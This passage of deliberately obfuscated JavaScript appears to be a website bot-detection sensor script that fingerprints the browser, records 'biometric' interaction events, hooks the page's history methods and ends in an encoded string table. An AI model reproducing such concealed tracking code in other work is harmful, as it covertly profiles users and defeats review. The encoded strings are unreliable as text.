g7()[gp(X6)],bd('',[][[]]))?g7()[gp(g5)](UM({}),qlI,UM({}),Ip):g7()[gp(p5)](OR,sr,fV,kq)].bmak[DM()[dx(cT)].apply(null,[zA,OV,V1])](JM(typeof fw()[nw(OQ)],'undefined')?fw()[nw(YF)](wO,QII,U0I):fw()[nw(zA)](VR,Bb,OHI))&&tt[g7()[gp(g5)](Xc,qlI,UM({}),Ip)].bmak[DM()[dx(cT)](zA,Th,V1)](fP()[hb(Q9)].apply(null,[pF,Ez,b3,E5]))?tt[Sm(typeof g7()[gp(jR)],'undefined')?g7()[gp(g5)](UM(UM(YF)),qlI,H5,Ip):g7()[gp(p5)].call(null,vO,wV,zc,IfI)].bmak:function(){YM.push(TQ);var z9I;return z9I=CM(lJ,[fP()[hb(Q9)](bR,UM([]),b3,AO),UM(UJ),g7()[gp(M6)](H8,UF,m6,bz),function R2S(){YM.push(xHI);try{var AcI=YM.length;var HHS=UM([]);var xcI=UM(b1I(bgS));var E2S=BUI(G1I);var WgS=E2S[fw()[nw(Cc)](VR,kU,H3)];vmI(WgS,bgS&&xcI);rRI(E2S[wb()[st(vV)](OR,OR,hF,tk)],UM(UM([])));var NXS=AtI(G1I);var YvS=CFI(ZK,[U8I]);var EWS=DM()[dx(Nn)](H5,UM(UM(YF)),c0I);if(NXS){EWS=wb()[st(t6)].apply(null,[lL,NG,Rj,k3])[CP()[vp(pF)](Uz,Oz,ER,qHI)](z5I(),fP()[hb(T9)](UM(YF),Bd,Oz,B8))[CP()[vp(pF)](Uz,Oz,lC,qHI)](CFI(ZK,[E2S[CP()[vp(lL)].apply(null,[Gr,YF,Ld,j3])]]),fP()[hb(ks)].call(null,lT,gO,bC,GlI))[CP()[vp(pF)](Uz,Oz,X6,qHI)](YvS,Sm(typeof DM()[dx(Fs)],bd('',[][[]]))?DM()[dx(ks)](d6,Xc,CG):DM()[dx(lL)](tlI,UM(Ez),vq))[CP()[vp(pF)].apply(null,[Uz,Oz,p5,qHI])](NXS);}else{EWS=wb()[st(t6)](lL,UM(UM({})),rN,k3)[CP()[vp(pF)].apply(null,[Uz,Oz,fV,qHI])](z5I(),JM(typeof fP()[hb(r3)],'undefined')?fP()[hb(Uz)](KC,UV,H7,qC):fP()[hb(T9)](UM([]),HQ,Oz,B8))[CP()[vp(pF)](Uz,Oz,PC,qHI)](CFI(ZK,[E2S[CP()[vp(lL)].apply(null,[Gr,YF,P8,j3])]]),fP()[hb(ks)](UM(UM(Ez)),MQ,bC,GlI))[CP()[vp(pF)].apply(null,[Uz,Oz,LT,qHI])](YvS);}if(tt[DM()[dx(O5)](Ln,rN,Y7)][fP()[hb(nj)].call(null,Yq,p5,M6,q5)](Sm(typeof nG()[Vz(VR)],bd([],[][[]]))?nG()[Vz(Cc)](Sj,P4,D6,Kb):nG()[Vz(Oz)](Dr,b0I,wSI,ER))){tt[DM()[dx(O5)](Ln,Gh,Y7)][fP()[hb(nj)](UM({}),cM,M6,q5)](nG()[Vz(Cc)].apply(null,[Sj,P4,D6,MQ]))[wb()[st(O5)](MQ,hp,fx,vq)]=EWS;}if(Sm(typeof tt[DM()[dx(O5)](Ln,bz,Y7)][fw()[nw(g6)](fQ,Gz,Gh)](nG()[Vz(Cc)](Sj,P4,D6,EQ)),fw()[nw(Nn)](UM(YF),JI,H8))){var Z9I=tt[DM()[dx(O5)].apply(null,[Ln,UM({}),Y7])][JM(typeof fw()[nw(kR)],bd([],[][[]]))?fw()[nw(YF)](LQ,gR,dC):fw()[nw(g6)](UM(UM([])),Gz,Gh)](JM(typeof nG()[Vz(fQ)],bd(DM()[dx(Nn)](H5,UM(UM(Ez)),c0I),[][[]]))?nG()[Vz(Oz)].apply(null,[p3,NR,BV,vO]):nG()[Vz(Cc)](Sj,P4,D6,H5));for(var NgS=Ez;pT(NgS,Z9I[fw()[nw(Ez)].call(null,Th,jd,Dc)]);NgS++){Z9I[NgS][wb()[st(O5)](MQ,UM(UM({})),gO,vq)]=EWS;}}}catch(pcI){YM.splice(qz(AcI,YF),Infinity,xHI);JkI(fw()[nw(xC)].call(null,cT,vn,lT)[Sm(typeof CP()[vp(SR)],bd(DM()[dx(Nn)].apply(null,[H5,UM(UM(Ez)),c0I]),[][[]]))?CP()[vp(pF)].call(null,Uz,Oz,Dk,qHI):CP()[vp(Nn)].call(null,bh,HlI,r6,ZvI)](pcI,fP()[hb(EC)].call(null,UM(UM({})),Dq,Dk,q9))[JM(typeof CP()[vp(vO)],bd([],[][[]]))?CP()[vp(Nn)](Ln,BE,PA,T4):CP()[vp(pF)](Uz,Oz,Gh,qHI)](U8I));}YM.pop();},fw()[nw(zA)].apply(null,[Ls,NW,OHI]),function KSS(){YM.push(Us);var t2S=UM(b1I(bgS));var c2S=BUI(G1I);var QBS=c2S[Sm(typeof fw()[nw(jQ)],bd([],[][[]]))?fw()[nw(Cc)](rO,UgI,H3):fw()[nw(YF)](UM(UM(YF)),g6,FWI)];vmI(QBS,bgS&&t2S);rRI(c2S[wb()[st(vV)](OR,OR,Wh,B5)],UM(UJ));rIS(UM(UM(FW)));var A0S=CFI(ZK,[U8I]);var zDS=AtI(G1I);if(zDS){var wXS;return wXS=wb()[st(t6)](lL,KC,Kb,JN)[Sm(typeof CP()[vp(lL)],bd([],[][[]]))?CP()[vp(pF)](Uz,Oz,Rj,M0I):CP()[vp(Nn)].apply(null,[OR,U0I,bz,MQ])](z5I(),fP()[hb(T9)](UM(UM([])),LA,Oz,dXI))[Sm(typeof CP()[vp(LT)],bd(DM()[dx(Nn)](H5,C8,NlI),[][[]]))?CP()[vp(pF)](Uz,Oz,Cc,M0I):CP()[vp(Nn)](Q0I,P2I,C8,lV)](c2S[CP()[vp(lL)](Gr,YF,fV,VHI)],fP()[hb(ks)](UM(Ez),UM(UM(Ez)),bC,xR))[CP()[vp(pF)].call(null,Uz,Oz,Lc,M0I)](A0S,DM()[dx(ks)](d6,rO,jj))[CP()[vp(pF)](Uz,Oz,Oz,M0I)](zDS),YM.pop(),wXS;}var kjI;return kjI=wb()[st(t6)](lL,VR,Uz,JN)[Sm(typeof CP()[vp(W7)],bd(DM()[dx(Nn)](H5,H8,NlI),[][[]]))?CP()[vp(pF)](Uz,Oz,Ez,M0I):CP()[vp(Nn)](l2I,CQ,g5,zj)](z5I(),fP()[hb(T9)](UM(UM([])),MQ,Oz,dXI))[CP()[vp(pF)].apply(null,[Uz,Oz,A3,M0I])](c2S[JM(typeof CP()[vp(Sq)],'undefined')?CP()[vp(Nn)](S4,IC,LA,XC):CP()[vp(lL)](Gr,YF,Ez,VHI)],fP()[hb(ks)](vV,W7,bC,xR))[CP()[vp(pF)].call(null,Uz,Oz,EQ,M0I)](A0S),YM.pop(),kjI;},fP()[hb(T5)](p5,lT,nj,tXI),CM(lJ,["_setFsp",function _setFsp(cBS){RgS=cBS;YM.push(AQ);if(RgS){QsI=QsI[fP()[hb(Dq)](Th,fj,OR,IU)](new (tt[JM(typeof fw()[nw(r3)],'undefined')?fw()[nw(YF)](D6,tBI,UgI):fw()[nw(Hs)].apply(null,[hp,F0,Ls])])(DM()[dx(T5)](U3,LU,XG),ST()[RO(Ez)](HQ,tT,YF,YC)),wb()[st(B7)].call(null,vV,lC,UM(UM({})),GBI));}YM.pop();},"_setBm",function _setBm(xXS){YM.push(I0I);WvS=xXS;if(WvS){QsI=DM()[dx(Nn)](H5,MQ,Yx)[CP()[vp(pF)].apply(null,[Uz,Oz,cM,Qk])](RgS?fw()[nw(bC)].call(null,Rj,Mm,vO):tt[DM()[dx(O5)](Ln,Oz,Mk)][fP()[hb(vV)](rN,Dk,EQ,KP)][Sm(typeof fP()[hb(Ln)],bd('',[][[]]))?fP()[hb(UV)].apply(null,[LA,OR,lC,Gp]):fP()[hb(Uz)].call(null,BE,rc,Ah,GC)],ST()[RO(vO)].apply(null,[Hq,Zh,lL,Xr]))[CP()[vp(pF)].apply(null,[Uz,Oz,YF,Qk])](tt[DM()[dx(O5)](Ln,ER,Mk)][fP()[hb(vV)](OE,XU,EQ,KP)][g7()[gp(LQ)].call(null,I5,AL,UM(UM(YF)),Dj)],CP()[vp(Rj)](wj,O5,Ln,Zh));G1I=UM(UM({}));}else{var mAI=BUI(G1I);FZS=mAI[fw()[nw(Cc)].apply(null,[rO,lb,H3])];}YM.pop();ZzI(G1I);},"_setAu",function _setAu(dgS){YM.push(ZHI);if(JM(typeof dgS,fP()[hb(Nn)](E8,B1,nq,T0I))){if(JM(dgS[fw()[nw(r3)](B7,TN,lC)](nG()[Vz(W7)](cA,rKI,YF,MQ),Ez),Ez)){QsI=DM()[dx(Nn)](H5,Xc,Rc)[CP()[vp(pF)](Uz,Oz,rN,PR)](RgS?fw()[nw(bC)](Dq,Nb,vO):tt[Sm(typeof DM()[dx(JO)],bd('',[][[]]))?DM()[dx(O5)](Ln,UM(YF),Dp):DM()[dx(lL)](zE,UM(UM([])),sV)][JM(typeof fP()[hb(PA)],'undefined')?fP()[hb(Uz)].apply(null,[wO,O5,WXI,V6]):fP()[hb(vV)].apply(null,[MQ,jL,EQ,wB])][JM(typeof fP()[hb(MfI)],bd('',[][[]]))?fP()[hb(Uz)](LU,rO,hWI,vfI):fP()[hb(UV)](zc,Dk,lC,Hr)],ST()[RO(vO)](LA,rKI,lL,Xr))[CP()[vp(pF)].apply(null,[Uz,Oz,Wh,PR])](tt[JM(typeof DM()[dx(xC)],'undefined')?DM()[dx(lL)].call(null,O6,fV,A8):DM()[dx(O5)].apply(null,[Ln,UM(YF),Dp])][fP()[hb(vV)].call(null,P8,H7,EQ,wB)][g7()[gp(LQ)].call(null,LT,E6,rO,Dj)])[CP()[vp(pF)].call(null,Uz,Oz,CT,PR)](dgS);}else{QsI=dgS;}}YM.pop();},nG()[Vz(Sq)].call(null,PA,Yj,D6,EQ),function lWS(BvS){THS+=YF;},"_setIpr",function _setIpr(lgS){x2S=lgS;},"_setAkid",function _setAkid(I0S){bgS=I0S;nAI=UM(b1I(bgS));},"_enableBiometricEvent",function _enableBiometricEvent(g2S){gIS=g2S;},"_enableBiometricResearch",function _enableBiometricResearch(BDS){bGI=BDS;},"_fetchParams",function _fetchParams(z0S){vmI(FZS,bgS&&nAI);}]),JM(typeof fw()[nw(T9)],bd('',[][[]]))?fw()[nw(YF)](UM(UM([])),Gq,GQ):fw()[nw(kHI)].call(null,C8,Cp,jR),function(){return R6.apply(this,[sJ,arguments]);}]),YM.pop(),z9I;}();if(UM(OBS)){try{var KBS=YM.length;var dBS=UM(UM(UJ));fJI=bd(fJI,fP()[hb(kj)].apply(null,[vV,H3,P8,xKI]));if(UM(UM(tt[Sm(typeof g7()[gp(cM)],bd([],[][[]]))?g7()[gp(g5)](O5,qlI,Cc,Ip):g7()[gp(p5)](lC,B1,UM({}),cSI)][DM()[dx(vr)](Bd,YF,xlI)]||tt[Sm(typeof g7()[gp(IC)],bd([],[][[]]))?g7()[gp(g5)](C8,qlI,O5,Ip):g7()[gp(p5)](zc,t6,vO,BV)][ST()[RO(hp)](Th,Fq,KE,Dc)]||tt[g7()[gp(g5)](rc,qlI,UM(YF),Ip)][DM()[dx(js)].call(null,vQ,p5,Nk)]))){fJI=bd(fJI,JM(typeof DM()[dx(jQ)],'undefined')?DM()[dx(lL)](Q1,Oz,pfI):DM()[dx(Hj)].apply(null,[qp,lL,m4]));LmI+=IF[MQ];}else{fJI=bd(fJI,g7()[gp(V8)].apply(null,[Ln,MN,Nn,s6]));LmI+=MT;}}catch(cWS){YM.splice(qz(KBS,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],GZI,YF,wO));LmI+=MT;}OBS=UM(UM({}));}FG[DM()[dx(M6)](vR,D6,ZP)]=function(VgS){if(JM(VgS,QsI)){cZS=UM(UM([]));}};if(tt[g7()[gp(g5)].apply(null,[Kb,qlI,UM(UM([])),Ip])].bmak[JM(typeof fP()[hb(cT)],'undefined')?fP()[hb(Uz)].apply(null,[Dq,fQ,jj,XHI]):fP()[hb(Q9)](UM(YF),UM(YF),b3,E5)]){if(UM(XZS)){try{var DfS=YM.length;var l4I=UM(FW);fJI=bd(fJI,CP()[vp(lL)](Gr,YF,OR,HSI));var Y9I=tt[DM()[dx(O5)](Ln,bz,wB)][fP()[hb(m6)].apply(null,[E8,UM(Ez),d6,PM])](nG()[Vz(X6)].call(null,m6,mA,H7,QE));if(Sm(Y9I[fP()[hb(xDI)](zc,lC,AHI,wBI)],undefined)){fJI=bd(fJI,DM()[dx(Hj)](qp,UM(Ez),m4));LmI=tt[JM(typeof DM()[dx(P8)],'undefined')?DM()[dx(lL)](bz,Kb,t6):DM()[dx(g5)](I5,gO,TI)][nG()[Vz(LT)].apply(null,[Hj,AE,H7,lC])](Um(LmI,lL));}else{fJI=bd(fJI,g7()[gp(V8)].call(null,Cc,MN,p5,s6));LmI=tt[DM()[dx(g5)].apply(null,[I5,Lc,TI])][nG()[Vz(LT)](Hj,AE,H7,QE)](Um(LmI,IF[Gh]));}}catch(VjI){YM.splice(qz(DfS,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],GZI,YF,fx));LmI=tt[DM()[dx(g5)](I5,UM(UM({})),TI)][nG()[Vz(LT)](Hj,AE,H7,Uh)](Um(LmI,IF[Gh]));}XZS=UM(UM([]));}zgS=DgS[wb()[st(Cc)](KC,UM({}),X6,Xw)](fP()[hb(l4)].call(null,UM(UM({})),UM(YF),OV,kP),JkI);JkI(Sm(typeof g7()[gp(RQ)],bd([],[][[]]))?g7()[gp(l4)](rN,nm,UM([]),Qn):g7()[gp(p5)](Ln,UT,fQ,Uh));if(wm(tt[g7()[gp(g5)].apply(null,[Dc,qlI,pF,Ip])]._cf[Sm(typeof fw()[nw(nj)],bd('',[][[]]))?fw()[nw(Ez)](tV,nM,Dc):fw()[nw(YF)](UM([]),rN,dKI)],Ez)){for(var w9I=MK[wb()[st(Dc)].call(null,LT,UM(YF),LU,Bj)]();pT(w9I,tt[g7()[gp(g5)](p5,qlI,D6,Ip)]._cf[fw()[nw(Ez)](Dc,nM,Dc)]);w9I++){tt[g7()[gp(g5)].call(null,UM(UM({})),qlI,Dr,Ip)].bmak[fw()[nw(kHI)](Yq,K5,jR)](tt[g7()[gp(g5)](OE,qlI,SR,Ip)]._cf[w9I]);}tt[g7()[gp(g5)](lC,qlI,UM(Ez),Ip)]._cf=CM(lJ,[DM()[dx(H7)](Hs,Ld,vz),tt[g7()[gp(g5)].apply(null,[HQ,qlI,P8,Ip])].bmak[Sm(typeof fw()[nw(jF)],bd('',[][[]]))?fw()[nw(kHI)](UM(YF),K5,jR):fw()[nw(YF)](wO,vE,ESI)]]);}else{var G4I;if(tt[DM()[dx(O5)].apply(null,[Ln,SR,wB])][fP()[hb(M6)](Ln,vV,ks,p7)])G4I=tt[JM(typeof DM()[dx(OHI)],bd('',[][[]]))?DM()[dx(lL)].call(null,Nn,ds,Cj):DM()[dx(O5)](Ln,LA,wB)][fP()[hb(M6)](P8,Hs,ks,p7)];if(UM(G4I)){var fcI=tt[DM()[dx(O5)](Ln,Nn,wB)][ST()[RO(f3)].call(null,Oz,EO,cT,tWI)](g7()[gp(cA)](UM(YF),Kd,EQ,vE));if(fcI[Sm(typeof fw()[nw(sWI)],bd('',[][[]]))?fw()[nw(Ez)](Dk,nM,Dc):fw()[nw(YF)].apply(null,[fV,PC,YDI])])G4I=fcI[qz(fcI[fw()[nw(Ez)](D6,nM,Dc)],YF)];}if(G4I[fP()[hb(KA)](UM(Ez),Bd,GC,UP)]){var vIS=G4I[fP()[hb(KA)].apply(null,[fj,EQ,GC,UP])];var YBS=vIS[DM()[dx(H8)].apply(null,[H7,UM(UM(Ez)),cz])](nG()[Vz(W7)].apply(null,[cA,YO,YF,lL]));if(t7(YBS[fw()[nw(Ez)].call(null,Yq,nM,Dc)],H7))wcI=vIS[DM()[dx(H8)](H7,lL,cz)](nG()[Vz(W7)].apply(null,[cA,YO,YF,CT]))[DM()[dx(H5)].call(null,Wh,MQ,sx)](XV(H7))[Ez];if(wcI&&JM(Z7(wcI[fw()[nw(Ez)].call(null,jL,nM,Dc)],lL),MK[wb()[st(Dc)].call(null,LT,hF,OV,Bj)]())){var HBS=R6(GW,[wcI]);if(wm(HBS[fw()[nw(Ez)](Ln,nM,Dc)],Bd)){tt[JM(typeof g7()[gp(dh)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[Ln,jII,Nn,UfI]):g7()[gp(g5)].apply(null,[UM(YF),qlI,UM(UM({})),Ip])].bmak[JM(typeof fP()[hb(s6)],bd([],[][[]]))?fP()[hb(Uz)](lT,Rj,m2I,Ln):fP()[hb(T5)].call(null,Ln,Nn,nj,wlI)]._setFsp(JM(HBS[wb()[st(pF)](LU,hF,cM,DvI)](Ez),DM()[dx(Ld)].apply(null,[QE,Hs,B])));tt[g7()[gp(g5)](UM([]),qlI,Cc,Ip)].bmak[fP()[hb(T5)](SR,Xc,nj,wlI)]._setBm(JM(HBS[wb()[st(pF)](LU,B1,UM(UM(YF)),DvI)](YF),DM()[dx(Ld)](QE,X6,B)));tt[g7()[gp(g5)](bR,qlI,UM(Ez),Ip)].bmak[fP()[hb(T5)](W7,g5,nj,wlI)]._setIpr(JM(HBS[wb()[st(pF)](LU,fV,LA,DvI)](IF[hs]),DM()[dx(Ld)].apply(null,[QE,jF,B])));tt[g7()[gp(g5)].call(null,UM(YF),qlI,QE,Ip)].bmak[Sm(typeof fP()[hb(dh)],bd([],[][[]]))?fP()[hb(T5)](UM(UM({})),Dr,nj,wlI):fP()[hb(Uz)](B7,Wh,ds,JN)]._setAkid(JM(HBS[wb()[st(pF)](LU,LT,pF,DvI)](H7),DM()[dx(Ld)].apply(null,[QE,pF,B])));if(wm(HBS[fw()[nw(Ez)].apply(null,[H8,nM,Dc])],pF)){tt[JM(typeof g7()[gp(t6)],bd([],[][[]]))?g7()[gp(p5)](Bd,qC,r6,OlI):g7()[gp(g5)].apply(null,[H7,qlI,vO,Ip])].bmak[Sm(typeof fP()[hb(Wh)],'undefined')?fP()[hb(T5)](rO,Bd,nj,wlI):fP()[hb(Uz)].apply(null,[fQ,NG,JN,ZT])]._enableBiometricEvent(JM(HBS[wb()[st(pF)].apply(null,[LU,D6,CT,DvI])](pF),DM()[dx(Ld)](QE,Dq,B)));}if(wm(HBS[fw()[nw(Ez)].apply(null,[EQ,nM,Dc])],Oz)){tt[g7()[gp(g5)].call(null,fj,qlI,H5,Ip)].bmak[fP()[hb(T5)](Xc,Xc,nj,wlI)]._enableBiometricResearch(JM(HBS[wb()[st(pF)](LU,H8,hs,DvI)](Oz),DM()[dx(Ld)].call(null,QE,Lc,B)));}tt[g7()[gp(g5)].call(null,UM({}),qlI,Cc,Ip)].bmak[fP()[hb(T5)](Dk,lC,nj,wlI)]._fetchParams(UM(UM([])));tt[g7()[gp(g5)].call(null,UM(YF),qlI,fj,Ip)].bmak[fP()[hb(T5)].apply(null,[D6,Ez,nj,wlI])]._setAu(vIS);}}}}try{var NBS=YM.length;var vHS=UM({});if(UM(EBS)){try{fJI=bd(fJI,ST()[RO(Ez)](lT,f0I,YF,YC));if(Sm(tt[DM()[dx(O5)](Ln,UM(Ez),wB)][ST()[RO(PA)].call(null,X6,qj,p5,qQ)],undefined)){fJI=bd(fJI,DM()[dx(Hj)].call(null,qp,UM(UM(YF)),m4));LmI-=xlI;}else{fJI=bd(fJI,g7()[gp(V8)].apply(null,[UM(YF),MN,hp,s6]));LmI-=H3;}}catch(mSS){YM.splice(qz(NBS,YF),Infinity,XC);fJI=bd(fJI,nG()[Vz(bz)].call(null,[Kq,YF],GZI,YF,zc));LmI-=H3;}EBS=UM(UM({}));}rIS(UM(UM(FW)));var NZS=fnI();G2S();bAI=qz(fnI(),NZS);jSS=tt[ST()[RO(Wh)](bz,mA,p5,Uh)](function(){sAI=YF;},gN);tt[DM()[dx(ld)].apply(null,[lC,pF,QM])][wb()[st(SA)](Fs,C8,X6,pz)]=function(){YM.push(Us);for(var nWS=arguments[fw()[nw(Ez)](Dq,QM,Dc)],HfS=new (tt[fw()[nw(Ld)].call(null,lC,jKI,Lc)])(nWS),VcI=Ez;pT(VcI,nWS);VcI++){HfS[VcI]=arguments[VcI];}var QXS=JgS.apply(this,HfS);h0S();var P9I;return YM.pop(),P9I=QXS,P9I;};tt[DM()[dx(ld)].call(null,lC,Hs,QM)][fw()[nw(Nc)](rN,tw,VR)]=function(){YM.push(NN);for(var PWS=arguments[fw()[nw(Ez)](lT,pn,Dc)],pIS=new (tt[fw()[nw(Ld)](lT,dII,Lc)])(PWS),qcI=Ez;pT(qcI,PWS);qcI++){pIS[qcI]=arguments[qcI];}var vcI=D0S.apply(this,pIS);h0S();var tIS;return YM.pop(),tIS=vcI,tIS;};}catch(FIS){YM.splice(qz(NBS,YF),Infinity,XC);}k2S();}YM.pop();}break;}};var S2S=function(RBS){var V9I=RBS%4;if(V9I===2)V9I=3;var vgS=42+V9I;var v2S;if(vgS===42){v2S=function qHS(U4I,sBS){return U4I*sBS;};}else if(vgS===43){v2S=function RcI(GWS,EHS){return GWS+EHS;};}else{v2S=function QcI(v4I,TBS){return v4I-TBS;};}return v2S;};var zPI=function(AgS){if(AgS===undefined||AgS==null){return 0;}var nIS=AgS["replace"](/[\w\s]/gi,'');return nIS["length"];};var hO=function(){return [",\rW\tCM","\v^JZC3","\f","\n>\v#-^[\\E","\f\x3f)\r_]\\E","+TAM^.","SO{\vr","p<U","ZX8\x00;_X","1*+yKUR\x07(&\t]\x00","1NA^0N,)]S[XTI.\x075-HT\vJ\\S\r","*$\x07P/LK^","F[XU\f","JKv\f3\v)P","+\x07_HLE\v1\v","\n&;P\x07G|A\x07)","J[B","LX[:8*&D","-!&\rC,K]^\x002\x00.$7[\x00#CVV\f9","B","h*<;\tEnUR\x07","T\x07","\x07!8E",".8]NM^\x07r.>\tBFIC","JZ\\%","8#","K\\T\r8;+^\f\x40WR","\x40\v6\x07;>BFU^>.&T","1<","E*,r","7:","\n5\v,#*XJME\n\x07(&\t]","!.\tB","!sY\\",";!TS\x3fCPR","D\\N*\x00",".VA(\vT\'j<:c!","&\t\\","A]R\r&;","LX[\f9>\')E","VWT","<","\f+","VB\f/9&,Y","2\b)","Y>T","\bXXqC~","_UV\f",",\\","a[Vg),)E","KLT","pfD8\x00&=n\nNUB8","D","G:\x07!\f\tE","{","3m\vLld","XG1\x07+\'",":\n<p!9n","KR\x002\x00",";_5[\\E2","&<*,\x3f^JK",".\tXKxG\x07(--!<","\r\':\x07\\3MS",")AJiV\f:8:8","<\x07#U\x07","1,)X","TD=\x009\n*&",">\b","\b\x40jC\x07\x003\t","NU[",".5m3","PD%\b/\"GF]","pY","MUX","T\b/- ,\r","JJB\"-",".*&\fT/[XE","_","\r_JKV8","$\" +","=\'^C",";P","0\f=-","FgaU\bZWT\x002\x00o<\x40CZ\x07]\\C\x003N;uJWLM^\x07Sr<AId\f\x3f#nN\x00B[XK`S;1TjN\v2a!T[VEJ(\x00,<^T[L\x07\f)=&HE\n\fJVQU T)=R\x07\x40W\x40&*<C\\[W(\x00,<^^C\f8)h;H\x40USs\r &E\tLMX\x07T`S1S\tCTT`=6%\n^R_KX)\x3f-W\x00B[XKg68\r^\\[DA/G2._\bFVYUuG4jB\\\\ME\n)Lt:UWLM^\x07uG4:\rEAR\bR+=h\r\f\bW\n:\v7\v,<FA[VC\f8B u\\v\x409/\x3f-E\nPFx8\r;f\fTA\\g\x07-\v=<MZWT\x002\x00g<DC_BC.\x00S*fP\tJDT\b:&\vEA\nH$*\' B[XV\"*\x07]I\x07RBH\bs\x07;-P\x07]EKW)\x07;-P\x07]T<\x40.;_5[\\E234Jq3\\\x40Y )\v=)^^U\nG)<X{XP\t.<\x07b\x07FWP!\b:Lt._\bFVYUuc:DTZ\x07]\\C\x003N\x00*T\b]R\x003\v:\x07A[\x40E/B4>\t]\\\x07(*:\tS\x07Y\n2\x00)!DMUROHmB8:EC\\\rTY Gc<3C.[KNu2dJZLXCuf3\f\tAZC3F;dUTKR/\x00o<3C.AJDJ3\r;!\x07_S\x07M\x07E8B!aGV\n\x07O{a8^\x07[\x40GI4\x00<<\t_\x40_V/T9d\t\f<E\\TG>*)T[IE268\r_\tWRI7F!4j.UKR/\x00o!\x40P_^pPY6\vmdGZ\\\r9A)B*dUXJ3\r;!\x07_S\x07M\x07E8G4<H\bJMB\x07\x07&68\r\vQ\x40KZB.:\v\x07RLX[A/B*aL[Z_]t=-DTMN\fgL; ^^XES)25\rNI\nR+=h\f\b_B\n)\x07 &HG[UTDQ\x00\x07>&\'\nTBJ3\r;!\x07_S\x07L\b<o/UJGIPYqF)=R\x07\x40W\\/\v;=_S\bGPD\b\x40tU9)A`[]\n)\x40(-a[VC\f8!)d\fZ\tTAFAZGXH`S!nN^]NU[]qfnNAX\f\b/N-u\f\x40MX-\vr>FA[VC\f8S\x00*T\bZE\b)\vg/A\n\tAZC3N\n`\b\'\rWR\rBm<\x00C\v\r\x07\f)=&Jl]\x40Kr\n5Fg._\bFVY]t)`P\x07_B\n)\x07 &\x40EZ\x07]\\C\x003N; B]#FWA8F=dUD\\;!+XA\x07E8G4._\bFVYU\x07u\x07c)DD_BA}r \x40C(rEY\btU&.\x40\x07]V\x40WH`S#fHBA}\br$FPJ\nG+#=\r\n[LEI.Hij\x07SLMHT)F<aNRLX[A.Bm7PFM\\V8\x40=-^\nJD[68)EZR[QRAu\b:&\vEAC\\3Fm&\rI\x07^M\x00E>G2aD\tAZC3F;a_[^[QEB;dURO\fs*;\x07]\x07J[5\v!`\x40WLM^\x07uf3CLRHqg.ALZP\x07_B\n)\x07 &\x40EZ\x07]\\C\x003N!`JE\x40NYqc+ALZURZG<(aGX\fA)&;D,AOX\fB4>\t]_B\n)\x07 &\x40E_BQ\x00\x07>&\'TBE(!hT\\J3\r;!\x07_[V\x07uc:DT_D\\/\v;=_SX\bG)*&\x40^_X]\x40 f5D[PXIF;dUTOV\x07I3Sm;BA]R:)=<J\n[LEI;!+X\x07V\x40&\x07)`JT\vLLC\x07:LruU_Z\bGKXI3\v8h-C]2\f3\v=)^\\FJ/\v.,\tAW^Gt!Q\x40TG\f)\v+jU\fNB^A\':\x07FQAX\\5 \x3fHXHJMB\x07\x07&.$TI\n\x40PSUYq\n &\r\vRLRDQu\va%\rEKXY\fs=/UXHGBA}r-FUJ^V\ff\x07)`\t\b\nNK\x00TF.d\rHIB\\4\bg=U\fN\fZX4\x00:-SC\bZKYU &.\x40WMHT`\va%\rEKR[8\x00;u\r,JWCH\fs=/STJ^A\':\x07FQAR[8\'\'\f\bI.*&\fT/[XEK`Sr&AE\x40NT\r %]\bJ]Y\fs=/ST]FJG>\n0\vT\bFVY]\fs=/AL\\\\\x07\f)=&J\fNAJZ5+nNT]MKBuL=-D\rR[\b/\tfs\fQW\\T\x004\x00(jSGZ\nA)B=d\rHI/.$J\fNALC\f8G4!AJS\x078Qm+\x07\\JMRKgL<=AK\\S,\x008+jDR]]^\nHT-G,\'EZ\\\f\x07\f)=&GZ\\\rG<(d\f^\\3\v25JE\x40NHT`\ra<AZ\tYHK>\"8T\x07KG0\v; \x07UN^[QEB*f\tCALV\x07t25D[PXIF;d\b\nNKT/\x40\"-YW\nG4*:\tEt\\jN\x00;F9\'USL\n\x40/\v;=_S]R\f:;-U_C/8jU\fN\tC[\x00)\v=)^R]\\C\x003Hi`[QXT*<C^K:S9\'USLfE/GcjYX\nHT/\x40\"-YEKW8::RA\\SA/\x40\"-YC2mdHY}:68\rt\x40KW=5\vo!T[VEU\r2\v<h^\x07\\_KX\x009\vo)HQWJRI0\v; \x07UQUGN<o\'UY[M8.<\x07C_XE\x40f\x07)`JE\x40NHT`a<AU]\\C\x003N=fT\x07\x40]\nW5 \x3fJRNKPHs=/DC]JUR\b)\vr&]P_A}\x07r\'FPKR/\x00o!WX]\x40WRJA/5;fT\x00\tCMy83r!FGZ\\\x07G3\v7<UE]JAC9>Bm:\rEAHT/\x40\"-Y\t\x07G0\v; \x07UN^A\\OKqa)VN\n\x40PSUYtB=f\fTHXCT3#$DAZFF\x07G0\v; \x07UN^[QEB=f\tCAA\\\x40U=$*\rC\x07^\f/;\'\\L[I4o&\x07ESAX8\r;jARK\\[<*uDI\b(\x00,<^\\`C\\+=h\f\b\b]\x40{\ngx5LHMPYU{Hg:FR\bLQ{\n`y5_NPYU{Hg:FWNU[\f%2\rr<3.P]V8\'\v\f\x07\'dY5\x07<fC\n9AME\f.\x40\x3f=Y[DQ\x00\x07>&\' T[L\b/N=uBI[4!4JG]C\f8Sm&\x07CC\f1\v;-HC]]^G>\"8T\x07\x40W\n\x07;!+XS\x40&\'!\x07V|Y4\v<u3J\x07VuXS \'!M/+.+\x00<P[Q^\x40q\'!\\\\C]HmG2._\bFVYU\'uf3W[\bBA}r<3D.GF_\x07\x40/\v;=_SZVufsW[^ILY4!jU\f\x07_\\XI)\x40!-EZJMB\x07\x07}t!R\\wV;A)\x40#-V\x07L\b/N*uE\x00__B\n)\x07 &HC[UT_X\x07AfEd-TE]JWPfG&.\x40^]NU[]q\vfaT\x07\t]W\x07G+#=\r\f\x07\'Jd\x07G9!-UBP]E(!hCLRH2\x07+hXRKVYT|^c:\n[LEI3\x40!-ENRDE(!3T\v\bxJ\b(\x00,<^\\n8::JCLRO2\x07+hXA\\\rTY =-D\x402 <AAK^]\vqL,\'B\x07ZZCB4>\t]]3\b&/CC\\\rTY Gc!\x40U_^LVY/,<\x07CQPTOV8T6d\v^F^B\x07\b\x3f*rIU\x40\x00.#)JQ]\rqcj/T]XC!+X\rG4\b-T[VE33\r;!\x07_NZWT\x002\x00g<AJ]EHK;!+X\r\n-\v .HEUZ[T\x07.==\vEKR